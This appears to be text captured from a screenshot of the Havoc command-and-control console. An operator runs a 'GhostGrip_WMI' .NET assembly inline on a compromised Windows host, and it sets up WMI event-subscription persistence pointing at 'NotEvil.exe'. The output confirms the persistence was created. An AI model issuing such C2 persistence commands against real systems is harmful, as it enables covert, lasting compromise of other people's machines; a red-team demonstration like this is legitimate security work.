 Havoc
Havoc View Attack Scripts Help Auto Suite MITRE ADOE Bloodhound DLL Hijacking Tools
ID External Internal User Computer OS Process PID Last Health
1a64… 172.31.… 172.31.… Alice.C… DESKTOP-PLPNFCJ Windows 10 26.exe 8888 2s health
SauronEye GhostGrip
Select a demon to run GhostGrip
Select demon
Folder:
Teamserver Chat Listeners [1a646832] Alice.Carns/DESKTOP-PLPNFCJ
26/06/2024 04:14:26 Agent 1A646832 authenticated as DESKTOP-PLPNFCJ\Alice.Carns :: [Internal: 172.31.25.18] [Process: 26.exe\8888] [Arch:
26/06/2024 04:21:35 [bakks] Demon » dotnet inline-execute /home/kali/Downloads/GhostGrip_WMI.exe -location C:\windows\system32\NotEvil.exe
[*] [45C02617] Tasked demon to inline execute a dotnet assembly: /home/kali/Downloads/GhostGrip_WMI.exe
[+] Send Task to Agent [402 bytes]
[*] Using CLR Version: v4.0.30319
[+] Received Output [182 bytes]:
WMI Event subscription created successfully.
Event Filter Name: wmi_98038908
Event Consumer Name: wmi_e17709f6
Execution Method: direct
Command: C:\windows\system32\NotEvil.exe
[Alice.Carns/DESKTOP-PLPNFCJ] 26.exe/8888 x64
>>>